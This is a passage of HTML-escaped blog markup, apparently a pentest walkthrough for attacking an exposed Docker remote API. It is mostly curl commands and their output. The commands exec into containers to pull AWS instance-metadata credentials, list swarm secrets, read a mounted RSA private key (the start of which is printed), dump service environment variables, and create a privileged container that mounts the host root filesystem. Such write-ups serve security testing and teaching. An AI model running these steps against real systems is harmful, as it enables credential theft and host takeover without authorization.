x-small;\"\u003E\u0026nbsp;---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ESet up and exec job to hit the metadata URL:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/blissful_engelbart\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"wget -qO- http:\/\/169.254.169.254\/latest\/meta-data\/identity-credentials\/ec2\/security-credentials\/ec2-instance\"]}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"4353567ff39966c4d231e936ffe612dbb06e1b7dd68a676ae1f0a9c9c0662d55\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EGet the output:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/4353567ff39966c4d231e936ffe612dbb06e1b7dd68a676ae1f0a9c9c0662d55\/start -d '{}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Code\" : \"Success\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"LastUpdated\" : \"2019-01-29T20:12:58Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Type\" : \"AWS-HMAC\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"AccessKeyId\" : \"ASIATRSNIP\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"SecretAccessKey\" : \"CD6\/h\/egYHmYUSNIPSNIPSNIPSNIPSNIP\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Token\" : \"FQoGZXIvYXdzEB4aDCQSM0rRV\/SNIPSNIPSNIP\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Expiration\" : \"2019-01-30T02:43:34Z\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;Docker secrets\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;relevant reading \u003Ca href=\"https:\/\/docs.docker.com\/engine\/swarm\/secrets\/\" target=\"_blank\"\u003Ehttps:\/\/docs.docker.com\/engine\/swarm\/secrets\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;\u003Cb\u003Elist secrets (no secrets\/swarm not set up)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;curl -s --insecure https:\/\/tls-opendocker.socket:2376\/secrets | jq\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{ \"message\": \"This node is not a swarm manager. Use \\\"docker swarm init\\\" or \\\"docker swarm join\\\" to connect this node to swarm and try again.\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;list secrets (they exist)\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;$ curl -s --insecure https:\/\/tls-opendocker.socket:2376\/secrets | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;[\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"ID\": \"9h3useaicj3tr465ejg2koud5\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Version\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Index\": 21\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"CreatedAt\": \"2018-07-06T10:19:50.677702428Z\",\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"UpdatedAt\": \"2018-07-06T10:19:50.677702428Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Spec\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Name\": \"registry-key.key\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Labels\": {} }},\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ECheck what is mounted\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/e280bd8c8feaa1f2c82cabbfa16b823f4dd42583035390a00ae4dce44ffc7439\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"mount\"]}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{\"Id\":\"7fe5c7d9c2c56c2b2e6c6a1efe1c757a6da1cd045d9b328ea9512101f72e43aa\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EGet the output by starting the exec\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/7fe5c7d9c2c56c2b2e6c6a1efe1c757a6da1cd045d9b328ea9512101f72e43aa\/start -d '{}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eoverlay on \/ type overlay\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eproc on \/proc type proc (rw,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etmpfs on \/dev type tmpfs (rw,nosuid,size=65536k,mode=755)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edevpts on \/dev\/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esysfs on \/sys type sysfs (ro,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Emqueue on \/dev\/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/etc\/resolv.conf type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/etc\/hostname type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/etc\/hosts type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eshm on \/dev\/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/var\/lib\/registry type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/run\/secrets\/registry-cert.crt type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/run\/secrets\/htpasswd type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/run\/secrets\/registry-key.key type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ECat the mounted secret\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/e280bd8c8feaa1f2c82cabbfa16b823f4dd42583035390a00ae4dce44ffc7439\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"cat \/run\/secrets\/registry-key.key\"]}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{\"Id\":\"3a11aeaf81b7f343e7f4ddabb409ad1eb6024141a2cfd409e5e56b4f221a7c30\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;curl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/3a11aeaf81b7f343e7f4ddabb409ad1eb6024141a2cfd409e5e56b4f221a7c30\/start -d '{}'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;-----BEGIN RSA PRIVATE KEY-----\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EMIIJKAIBAAKCAgEA1A\/ptrezfxUlupPgKd\/kAki4UlKSfMGVjD6GnJyqS0ySHiz0\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EIf you have secrets, it's also worth checking out services in case they are adding secrets via environment variables\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;curl -s --insecure https:\/\/tls-opendocker.socket:2376\/services | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;[{\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"ID\": \"amxjs243dzmlc8vgukxdsx57y\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Version\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Index\": 6417\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"CreatedAt\": \"2018-04-16T19:51:20.489851317Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"UpdatedAt\": \"2018-12-07T13:44:36.6869673Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Spec\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Name\": \"app_REMOVED\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Labels\": {},\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"TaskTemplate\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"ContainerSpec\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"Image\": \"dpage\/pgadmin4:latest@sha256:5b8631d35db5514d173ad2051e6fc6761b4be6c666105f968894509c5255c739\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"Env\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PGADMIN_DEFAULT_EMAIL=REMOVED\u003Cremoved\u003E@gmail.com\",\u003C\/removed\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PGADMIN_DEFAULT_PASSWORD=REMOVED\"\u003Cremoved\u003E\u003C\/removed\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"Isolation\": \"default\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u0026nbsp;Creating a container that has mounted the host file system\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket2376\/containers\/create?name=test -d '{\"Image\":\"alpine\", \"Cmd\":[\"\/usr\/bin\/tail\", \"-f\", \"1234\", \"\/dev\/null\"], \"\u003Cb\u003EBinds\": [ \"\/:\/mnt\" ]\u003C\/b\u003E, \u003Cb\u003E\"Privileged\": true\u003C\/b\u003E}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192\",\"Warnings\":null}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" 